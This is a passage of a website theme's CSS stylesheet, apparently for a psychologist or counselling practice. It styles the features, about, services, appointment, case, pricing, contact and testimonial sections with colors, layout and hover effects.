}

.features__wrapper {
  position: relative;
  z-index: 1;
}

.features__item {
  padding: 44px 38px;
}

.features__item:hover {
  background-color: #f8a683;
}

.features__item:hover .features__icon i {
  background-color: transparent;
  border-color: #ffffff;
}

.features__item:hover .features__icon i {
  color: #ffffff;
}

.features__item:hover .features__content h3 {
  color: #ffffff;
}

.features__item:hover .features__content p {
  color: #ffffff;
}

.features__icon {
  margin-right: 27px;
}

.features__icon i {
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: #056c5f;
  border: 1px solid transparent;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.features__icon i {
  color: #ffffff;
  font-size: 40px;
}

.features__content h3 {
  font-size: 30px;
  margin-bottom: 11px;
}

.features__content p {
  margin-bottom: 0;
}

/*----------------------------------------*/

/*  05. ABOUT CSS START
/*----------------------------------------*/

.about-area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.about-bg-img {
  height: 332px;
  width: 100%;
  top: 0;
  left: 0;
  position: absolute;
}

.about-image {
  position: relative;
}

.about-wrapper p {
  margin-bottom: 50px;
}

.about-content {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #f0dfcf;
  padding: 45px 30px;
  border-radius: 0 30px 0 0;
  padding-bottom: 50px;
}

.about-content h4 {
  font-size: 35px;
  line-height: 36px;
  color: #005046;
  font-family: inherit;
  margin: 0;
}

.about-info-list i {
  background: #f8a683;
  height: 25px;
  width: 25px;
  color: #fff;
  text-align: center;
  line-height: 24px;
  border-radius: 30px;
  margin-right: 10px;
}

.about-info-list span {
  font-family: "Cormorant Garamond", serif;
  font-weight: 700;
  color: #005046;
  font-size: 27px;
}

.about-info-list span {
  font-family: "Cormorant Garamond", serif;
  font-weight: 700;
  color: #005046;
  font-size: 27px;
}

.about-author img {
  float: left;
}

.ab-author {
  overflow: hidden;
  padding-left: 15px;
}

.ab-author h3 {
  font-size: 23px;
  margin-bottom: 0;
}

.about__area-2 {
  z-index: 5;
}

.about__area-2::after {
  position: absolute;
  content: "";
  top: -100px;
  left: 375px;
  width: calc(100% - 375px);
  height: calc(100% + 200px);
  background: #f6f6f6;
  z-index: -1;
}

.ab-shape-none::after {
  display: none;
}

.about__area-3 {
  margin-top: -190px;
}

.about__bg-img {
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.about__bg-img-3 {
  width: 40%;
}

.about__inner-3::after {
  display: none;
}

.about__content-wrapper p {
  margin-bottom: 45px;
}

.about__info-experience {
  border: 10px solid #f8a683;
  padding: 30px 22px;
  padding-bottom: 33px;
}

.about__info-experience h1 {
  font-family: "Rubik", sans-serif;
  font-size: 30px;
  line-height: 36px;
  margin-bottom: 0;
}

.about__info-experience-3 {
  background-color: #007163;
  padding: 60px 40px;
  padding-bottom: 55px;
  right: -70px;
  bottom: 120px;
  -webkit-box-shadow: 5px;
  -moz-box-shadow: 5px;
  box-shadow: 5px;
  width: 270px;
}

.about__info-experience-3 h2 {
  font-size: 100px;
  font-family: "Rubik", sans-serif;
  color: #ffffff;
  display: inline-block;
}

.about__info-experience-3 p {
  font-size: 30px;
  color: #ffffff;
  line-height: 40px;
  font-weight: 700;
  margin-bottom: 0;
}

.about__info-2 p {
  margin-bottom: 0;
}

.about__info-icon i {
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: #d6ebe8;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.about__info-icon i {
  font-size: 40px;
  color: #056c5f;
}

.about__info-icon span.about__info-icon-pink {
  background-color: #f8e3ce;
}

.about__info-icon span.about__info-icon-pink::before {
  color: #f8a683;
}

/*----------------------------------------*/

/*  06. SERVICES CSS START
/*----------------------------------------*/

.services__item:hover .services__overlay {
  left: 10px;
  top: 50%;
  visibility: visible;
  opacity: 1;
}

.services__item:hover .services__content {
  visibility: hidden;
  opacity: 0;
}

.services__item:hover .services__thumb::after {
  left: 10px;
  top: -10px;
  visibility: visible;
  opacity: 0.9;
}

.services__item:hover .services__thumb img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.services__item-2 {
  border: 1px solid #e5e8e8;
  padding: 47px 35px;
  padding-bottom: 30px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  position: relative;
}

.services__item-2::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #f8a683;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  z-index: -1;
}

.services__item-2:hover {
  background-color: #056c5f;
  border-color: #056c5f;
}

.services__item-2:hover::after {
  top: 10px;
  left: 10px;
}

.services__item-2:hover .services__icon i {
  background-color: #f8a683;
}

.services__item-2:hover .services__icon i:after {
  background-color: rgba(248, 166, 131, 0.5);
}

.services__item-2:hover .services__content-2 h3 {
  color: #ffffff;
}

.services__item-2:hover .services__content-2 p {
  color: #ffffff;
}

.services__item-2:hover .services__content-2 a.link-btn {
  color: #ffffff;
}

.services__item-2:hover .services__content-2 a.link-btn::after,
.services__item-2:hover .services__content-2 a.link-btn::before {
  color: #ffffff;
}

.services__item-3 {
  border: 2px solid #e6eaea;
  padding: 37px;
  padding-bottom: 32px;
}

.services__item-3:hover {
  border-color: #056c5f;
}

.services__item-3:hover::before {
  top: -10px;
}

.services__item-3:hover .services__icon-3 i:after {
  border-color: #f8a683;
  background: transparent;
}

.services__item-4 {
  padding: 37px 24px;
  padding-bottom: 35px;
  -webkit-box-shadow: 0px 5px 30px 0px rgba(0, 46, 40, 0.08);
  -moz-box-shadow: 0px 5px 30px 0px rgba(0, 46, 40, 0.08);
  box-shadow: 0px 5px 30px 0px rgba(0, 46, 40, 0.08);
}

.services__item-4:hover {
  box-shadow: none;
}

.services__icon i {
  position: relative;
  display: inline-block;
  width: 98px;
  height: 98px;
  line-height: 98px;
  text-align: center;
  background-color: #056c5f;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
  transition: all 0.3s;
}

.services__icon i {
  font-size: 50px;
  color: #ffffff;
}

.services__icon i:after {
  position: absolute;
  content: "";
  top: -10px;
  right: -10px;
  width: 100%;
  height: 100%;
  background-color: rgba(5, 108, 95, 0.5);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  z-index: -1;
  transition: all 0.3s;
}

.services__icon-4 span {
  width: 80px;
  height: 80px;
  line-height: 80px;
}

.services__icon-4 span::before {
  font-size: 40px;
}

.services__icon-4 span::after {
  top: -7px;
  right: -7px;
}

.services__icon-3 i:after {
  right: 5px;
  background: transparent;
  border: 1px solid #056c5f;
}

.services__thumb {
  overflow: hidden;
}

.services__thumb::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #f8a683;
  visibility: hidden;
  opacity: 0;
}

.services__content {
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: #056c5f;
  padding: 0 30px;
  padding-right: 0;
}

.services__content-2 h3 {
  margin-bottom: 25px;
}

.services__content-3 h3 {
  margin-bottom: 10px;
}

.services__content-inner {
  padding-top: 18px;
  padding-bottom: 22px;
}

.services__content-inner h3 {
  float: left;
  color: #ffffff;
  margin-bottom: 0;
}

.services__content-inner a {
  position: absolute;
  top: 0;
  right: 0;
  width: 70px;
  height: 67px;
  line-height: 70px;
  font-size: 18px;
  text-align: center;
  background-color: #f8a683;
  color: #ffffff;
}

.services__overlay {
  top: 60%;
  left: 0;
  right: 0;
  padding: 0 50px;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  visibility: hidden;
  opacity: 0;
}

.services__overlay h3 {
  color: #ffffff;
  margin-bottom: 23px;
}

.services__overlay p {
  color: #ffffff;
  margin-bottom: 35px;
}

.services__history-item:hover .services__history-year h2 {
  background-color: #f8a683;
}

.services__history-item:hover .services__history-year h2::after {
  border-color: #f8a683;
}

.services__history-year h2 {
  position: relative;
  font-size: 36px;
  color: #ffffff;
  height: 95px;
  width: 95px;
  line-height: 88px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #056c5f;
  text-align: center;
  margin-bottom: 0;
  display: inline-block;
}

.services__history-year h2::after {
  position: absolute;
  content: "";
  top: -10px;
  right: 5px;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #056c5f;
  z-index: -1;
}

.services__history-content h3 {
  margin-bottom: 25px;
}

.services__history-content h3:hover a {
  color: #f8a683;
}

.services__support {
  padding: 85px 80px;
  padding-bottom: 95px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.services__support::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #056c5f;
  opacity: 0.8;
}

.services__support h1 {
  font-size: 50px;
  color: #ffffff;
  margin-bottom: 50px;
}

.services__appointment {
  padding: 50px 40px;
}

.services__appointment-form input,
.services__appointment-form textarea {
  width: 100%;
  height: 60px;
  padding: 0 20px;
  border: 1px solid #dde0e0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 10px;
}

.services__appointment-form input:focus,
.services__appointment-form textarea:focus {
  border-color: #056c5f;
}

.services__appointment-form input::placeholder,
.services__appointment-form textarea::placeholder {
  color: #999999;
}

.services__appointment-form textarea {
  height: 130px;
  resize: none;
  padding: 15px 20px;
}

.services__appointment-form .nice-select {
  border: 1px solid #dde0e0;
  width: 100%;
  margin-bottom: 10px;
  height: 60px;
  line-height: 60px;
  padding: 0 20px;
  background-color: #ffffff;
}

.services__appointment-form .nice-select:focus {
  border-color: #056c5f;
}

.services__appointment-form .nice-select::after {
  right: 20px;
}

.services__appointment-form .nice-select ul {
  width: 100%;
}

.services__appointment-form .nice-select ul li {
  display: block;
}

.services__appointment-form button {
  width: 100%;
}

.services__des-title h1 {
  font-size: 40px;
  margin-bottom: 25px;
}

.services__des-item h3 {
  font-size: 40px;
  margin-bottom: 25px;
}

.services__des-item > p {
  margin-bottom: 33px;
}

.services__des-item li {
  list-style: none;
}

.services__des-video > p {
  margin-bottom: 35px;
}

.services__des-video-img {
  width: 100%;
  height: 295px;
}

.services__des-video-img::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #056c5f;
  opacity: 0.8;
}

.services__des-video-img a {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/*----------------------------------------*/

/*  07. SYCHOLOGIST CSS START
/*----------------------------------------*/

.sychologist__area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.sychologist__person {
  margin-top: -65px;
}

.sychologist__person img {
  max-width: inherit;
}

.sychologist__person-2 {
  margin-top: 0;
}

.sychologist__content h1 {
  font-size: 50px;
  margin-bottom: 17px;
}

.sychologist__content h3 {
  font-size: 27px;
  margin-bottom: 22px;
}

.sychologist__content p {
  margin-bottom: 45px;
}

.sychologist__call:hover span {
  background: #f8a683;
}

.sychologist__call span {
  height: 65px;
  width: 65px;
  line-height: 65px;
  text-align: center;
  display: inline-block;
  background: #056c5f;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.sychologist__call span::before {
  font-size: 30px;
  color: #ffffff;
}

.sychologist__call h3 {
  margin-top: 15px;
  margin-bottom: 0;
}

/*----------------------------------------*/

/*  08. APPOINTMENT CSS START
/*----------------------------------------*/

.appointment__area-inner {
  margin-top: -145px;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 49, 43, 0.05);
  -moz-box-shadow: 0px 10px 30px 0px rgba(0, 49, 43, 0.05);
  box-shadow: 0px 10px 30px 0px rgba(0, 49, 43, 0.05);
}

.appointment__area-inner-2 {
  margin-top: 0px;
}

.appointment__form-wrapper h1 {
  background-color: #056c5f;
  font-size: 50px;
  padding: 40px 55px;
  padding-bottom: 55px;
  color: #ffffff;
  margin-bottom: 0;
}

.appointment__form-inner {
  padding: 50px 38px;
  background-color: #f8a683;
}

.appointment__form-inner input,
.appointment__form-inner textarea {
  width: 100%;
  height: 70px;
  line-height: 70px;
  background-color: #f9b89c;
  padding: 0 20px;
  border: none;
  margin-bottom: 20px;
  color: #ffffff;
  font-size: 15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.appointment__form-inner input::placeholder,
.appointment__form-inner textarea::placeholder {
  color: #ffffff;
  font-size: 15px;
  text-transform: capitalize;
}

.appointment__form-inner textarea {
  height: 140px;
  resize: none;
}

.appointment__form-inner .sub-btn {
  width: 100%;
  height: 70px;
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  background-color: #056c5f;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  cursor: pointer;
}

.appointment__form-inner .sub-btn:hover {
  background-color: #005046;
  color: #ffffff;
}

.appointment__counter {
  padding: 70px 40px;
  padding-bottom: 50px;
}

.appointment__counter-item {
  position: relative;
}

.appointment__counter-item::before {
  position: absolute;
  content: "";
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 1px;
  background: #dfe3e2;
}

.appointment__counter-item::after {
  position: absolute;
  content: "";
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 1px;
  height: 100%;
  background: #dfe3e2;
}

.appointment__counter .single-counter h3 {
  font-size: 60px;
  line-height: 1;
  font-family: inherit;
  font-weight: 400;
  margin-bottom: 0;
  margin-bottom: 15px;
}

.appointment__counter .single-counter h3.pink-color {
  color: #f8a683;
}

.appointment__counter .single-counter h3 span {
  font-size: 60px;
}

.appointment__counter .single-counter span {
  font-size: 27px;
}

.appointment__award-list .single-award .award-text h3 {
  margin-bottom: 15px;
}

.appointment__mission-thumb {
  margin-bottom: 34px;
}

.appointment__mission-thumb .play-icon {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.appointment__mission-text h3 {
  margin-bottom: 17px;
}

.appointment__mission-text p {
  margin-bottom: 15px;
}

.appointment__mission-text p:last-child {
  margin-bottom: 0;
}

.appointment__info p {
  margin-bottom: 34px;
}

.appointment__info ul li {
  display: block;
  margin-bottom: 17px;
}

.appointment__info ul li:last-child {
  margin-bottom: 0;
}

.appointment__info ul li span,
.appointment__info ul li a {
  color: #005046;
  font-weight: 500;
}

.appointment__info ul li span i,
.appointment__info ul li a i {
  color: #f8a683;
  margin-right: 20px;
}

/*----------------------------------------*/

/*  09. CASE CSS START
/*----------------------------------------*/

.case__area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.case__item:hover .case__thumb img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.case__item::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
}

.case__item.slick-slide.slick-center::before {
  display: none;
}

.case__item.slick-slide.slick-center .case__content {
  bottom: 20px;
  visibility: visible;
  opacity: 1;
}

.case__item-2:hover .case__thumb-2 img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.case__item-2:hover .case__thumb-2::after {
  visibility: visible;
  opacity: 1;
}

.case__item-2:hover .case__content-2 p,
.case__item-2:hover .case__content-2 a {
  color: #ffffff;
}

.case__item-2:hover .case__content-2 p::after,
.case__item-2:hover .case__content-2 p::before,
.case__item-2:hover .case__content-2 a::after,
.case__item-2:hover .case__content-2 a::before {
  color: #ffffff;
}

.case__item-2:hover .case__content-2 h3 {
  color: #ffffff;
}

.case__item-2:hover .case__content-2 h3 a:hover {
  color: #f8a683;
}

.case__item-2:hover .case__content-2::before {
  height: 100%;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.case__thumb {
  overflow: hidden;
}

.case__thumb-2 {
  position: relative;
  overflow: hidden;
}

.case__thumb-2::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  visibility: hidden;
  opacity: 0;
}

.case__content {
  bottom: -20px;
  left: 20px;
  border-left: 4px solid #f8a683;
  visibility: hidden;
  opacity: 0;
  padding: 30px;
  z-index: 1;
}

.case__content h3 {
  font-size: 30px;
  padding-right: 70px;
}

.case__content h3 a:hover {
  color: #f8a683;
}

.case__content a.plus-btn {
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  color: #ffffff;
  font-size: 30px;
  background-color: #056c5f;
}

.case__content a.plus-btn:hover {
  background-color: #f8a683;
  color: #ffffff;
}

.case__content-2 {
  padding: 35px;
  padding-bottom: 30px;
  margin-top: 10px;
  z-index: 1;
}

.case__content-2::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background-color: #056c5f;
  z-index: -1;
}

.case__content-2 h3 {
  margin-bottom: 17px;
}

.case__content-2 p {
  margin-bottom: 10px;
}

.case__menu button {
  background: transparent;
  font-size: 18px;
  text-transform: capitalize;
  margin-right: 38px;
  margin-bottom: 25px;
  position: relative;
}

.case__menu button::before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -6px;
  width: 100%;
  height: 2px;
  background: #056c5f;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s ease-out 0s;
  -moz-transition: all 0.2s ease-out 0s;
  -ms-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}

.case__menu button:hover {
  color: #056c5f;
}

.case__menu button:hover::before {
  bottom: 2px;
  visibility: visible;
  opacity: 1;
}

.case__menu button:last-child {
  margin-right: 0;
}

.case__menu button.active {
  color: #056c5f;
}

.case__menu button.active::before {
  bottom: 2px;
  visibility: visible;
  opacity: 1;
}

.case__details-item h3 {
  font-size: 40px;
  margin-bottom: 24px;
}

.case__details-item.process {
  margin-bottom: 5px;
}

.case__details-item.process p {
  margin-bottom: 40px;
}

.case__details-item.video p {
  margin-bottom: 35px;
}

.case__details-video {
  height: 300px;
  width: 100%;
  margin-bottom: 30px;
}

.case__details-video-btn {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.case__details-video::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #056c5f;
  opacity: 0.8;
}

.case__head h2 {
  font-size: 50px;
  margin-bottom: 35px;
}

.case__head p {
  margin-bottom: 33px;
}

/*----------------------------------------*/

/*  10. CLIENT CSS START
/*----------------------------------------*/
.client-pad {
  padding-left: 200px;
  padding-right: 200px;
}

.client__area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.client__slider .owl-stage {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.client__thumb {
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.client__thumb img {
  display: inline-block;
  width: inherit !important;
  margin: auto;
}

.client__thumb:hover {
  opacity: 1;
}

/*----------------------------------------*/

/*  11. PRICING CSS START
/*----------------------------------------*/
.plan-list {
  text-align: left;
  list-style: none;
}

.plan-list li {
  position: relative;
  padding: 5px 20px 5px 0;
  text-transform: capitalize;
}

.plan-list li .icon {
  color: #f8a683;
  float: right;
  position: absolute;
  top: 12px;
  right: 0;
  z-index: 1;
  font-size: 15px;
  line-height: 1;
}

.pricing__item:hover .pricing__thumb img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.pricing__price {
  top: -15px;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 145px;
  height: 145px;
  text-align: center;
  background-color: #ffffff;
  border: 8px solid #f8a683;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 37, 32, 0.06);
  -moz-box-shadow: 0px 10px 30px 0px rgba(0, 37, 32, 0.06);
  box-shadow: 0px 10px 30px 0px rgba(0, 37, 32, 0.06);
  z-index: 1;
}

.pricing__price h1 {
  font-family: "Rubik", sans-serif;
  font-size: 35px;
  font-weight: 500;
  margin-bottom: 0;
}

.pricing__price span {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}

.price-new .pricing__price h1 span {
  font-size: 20px;
}

.price-new .pricing__price h1 {
  font-size: 100px;
}

.price-new .pricing__content {
  padding: 40px 40px 50px 40px;
}

.price-new .pricing__content h2 {
  margin-bottom: 25px;
  font-size: 26px;
}

.price-new .pricing__price {
  -webkit-transform: inherit;
  -moz-transform: inherit;
  -ms-transform: inherit;
  transform: inherit;
  width: auto;
  height: auto;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 0;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 37, 32, 0.06);
  -moz-box-shadow: 0px 10px 30px 0px rgba(0, 37, 32, 0.06);
  box-shadow: none;
  z-index: 1;
  border: 0;
  background: none;
  position: static;
  margin-bottom: 25px;
}

.pricing__price-inner {
  margin-top: 5px;
}

.pricing__popular {
  top: 18px;
  right: -53px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  background-color: #056c5f;
  width: 200px;
  height: 45px;
  line-height: 45px;
  text-align: center;
}

.pricing__popular span {
  font-size: 13px;
  text-transform: uppercase;
  color: #ffffff;
}

.pricing__content {
  padding: 90px 40px 50px 40px;
}

.pricing__content h2 {
  margin-bottom: 25px;
  text-transform: capitalize;
}

.pricing__content p {
  position: relative;
  padding-bottom: 16px;
  margin-bottom: 12px;
}

.pricing__content p::before {
  position: absolute;
  content: "";
  left: 50%;
  bottom: 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 160px;
  height: 1px;
  background-color: #d7d3cf;
  background-image: linear-gradient(left, #fbf7f3 2%, #d7d3cf 50%, #fbf7f3 98%);
  background-image: -o-linear-gradient(left, #fbf7f3 2%, #d7d3cf 50%, #fbf7f3 98%);
  background-image: -moz-linear-gradient(left, #fbf7f3 2%, #d7d3cf 50%, #fbf7f3 98%);
  background-image: -webkit-linear-gradient(left, #fbf7f3 2%, #d7d3cf 50%, #fbf7f3 98%);
  background-image: -ms-linear-gradient(left, #fbf7f3 2%, #d7d3cf 50%, #fbf7f3 98%);
  background-image: -webkit-gradient(linear, left bottom, right bottom, color-stop(0.02, #fbf7f3), color-stop(0.5, #d7d3cf), color-stop(0.98, #fbf7f3));
}

.pricing__btn {
}

/*----------------------------------------*/

/*  12. CONTACT CSS START
/*----------------------------------------*/

.contact__area-3 {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.contact__form {
  margin-right: 155px;
}

.contact__input {
  width: 100%;
  border: 1px solid transparent;
  height: 70px;
  line-height: 70px;
  padding: 0 30px;
  font-size: 15px;
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 24px;
}

.contact__input::placeholder {
  color: #ffffff;
  font-size: 15px;
  text-transform: capitalize;
}

.contact__input:focus {
  border-color: #ffffff;
}

.contact__input.nice-select span {
  font-size: 15px;
}

.contact__input.nice-select ul {
  width: 100%;
}

.contact__input.nice-select ul li {
  display: block;
  color: #005046;
}

.contact__input.nice-select::after {
  border-color: #ffffff;
  right: 20px;
}

.contact__input.txt-area {
  height: 250px;
  padding: 26px 30px;
  resize: none;
  line-height: 1;
  margin-bottom: 25px;
}

.contact__input-3 {
  background-color: #ffffff;
  color: #999999;
}

.contact__input-3::placeholder {
  color: #999999;
}

.contact__input-3.nice-select::after {
  border-color: #056c5f;
}

.contact__input-4 {
  background-color: #f6f6f6;
}

.contact__input-4:focus {
  border-color: #056c5f;
}

.contact__input-4.nice-select::after {
  border-color: #f8a683;
  right: 33px;
  height: 7px;
  width: 7px;
}

.contact-icon-4 {
  position: relative;
}

.contact-icon-4 i {
  position: absolute;
  top: 28px;
  right: 30px;
  color: #f8a683;
  font-size: 14px;
  z-index: 1;
}
.wpcf7-form-control.wpcf7-submit.s-btn.s-btn__square {
  border: 0;
  cursor: pointer;
}
.contact__map-wrapper {
  margin-top: -210px;
  width: 100%;
  height: 885px;
  width: 100%;
  right: 0;
  position: absolute;
  overflow: hidden;
}

.contact__map-wrapper iframe {
  width: 100%;
  height: 100%;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  border: none;
}

.contact__icon i {
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #f8a683;
  font-size: 40px;
  color: #ffffff;
}

.contact__info {
  z-index: 1;
}

.contact__info-inner {
  padding: 85px 70px;
  padding-bottom: 50px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

.contact__info-content h3 {
  color: #ffffff;
  margin-bottom: 13px;
}

.contact__info-content span {
  color: #ffffff;
  display: block;
}

.contact__map {
  width: 100%;
  height: 650px;
}

.contact__map iframe {
  width: 100%;
  height: 100%;
  border: 0;
}

/*----------------------------------------*/

/*  13. TESTIMONIAL CSS START
/*----------------------------------------*/

.testimonial__slider .owl-nav div {
  position: absolute;
  top: 50%;
  left: -110px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.testimonial__slider .owl-nav div button {
  height: 44px;
  width: 44px;
  border: 2px solid #056c5f;
  color: #056c5f;
  background: transparent;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.testimonial__slider .owl-nav div button::after {
  position: absolute;
  content: "";
  left: 47%;
  top: 47%;
  width: 60px;
  height: 2px;
  background-color: #056c5f;
}

.testimonial__slider .owl-nav div button:hover {
  border-color: #f8a683;
  color: #f8a683;
}

.testimonial__slider .owl-nav div button:hover::after {
  background-color: #f8a683;
}

.testimonial__slider .owl-nav div.owl-next {
  right: -110px;
  left: auto;
}

.testimonial__slider .owl-nav div.owl-next button::after {
  display: none;
}

.testimonial__slider .owl-nav div.owl-next button::before {
  position: absolute;
  content: "";
  right: 47%;
  top: 47%;
  width: 60px;
  height: 2px;
  background-color: #056c5f;
}

.testimonial__slider .owl-nav div.owl-next button:hover::before {
  background-color: #f8a683;
}

.testimonial__slider-2 .owl-nav {
  position: absolute;
  top: -177px;
  right: 0;
  display: flex;
}

.testimonial__slider-2 .owl-nav div button {
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 22px;
  color: #848b8a;
  background-color: #fbf7f3;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.testimonial__slider-2 .owl-nav div button:hover {
  color: #ffffff;
  background-color: #f8a683;
}

.testimonial__slider-2 .owl-nav div.owl-prev {
  margin-right: 10px;
}

.testimonial__slider-3 .owl-nav {
  position: absolute;
  bottom: 0;
  right: 0;
  display: flex;
}

.testimonial__slider-3 .owl-nav div button {
  color: #056c5f;
  font-size: 35px;
  background: transparent;
  margin-left: 30px;
  position: relative;
}

.testimonial__slider-3 .owl-nav div.owl-next button::after {
  position: absolute;
  content: "";
  left: -20px;
  top: 12px;
  width: 10px;
  height: 10px;
  background: #f8a683;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.testimonial__slider-4 .owl-nav button {
  background: #ffffff;
  -webkit-box-shadow: 0px 5px 30px 0px rgba(0, 100, 87, 0.1);
  -moz-box-shadow: 0px 5px 30px 0px rgba(0, 100, 87, 0.1);
  box-shadow: 0px 5px 30px 0px rgba(0, 100, 87, 0.1);
}

.testimonial__img {
  left: 0;
  top: 0;
  width: 42%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.testimonial__img-2 {
  left: auto;
  right: 0;
}

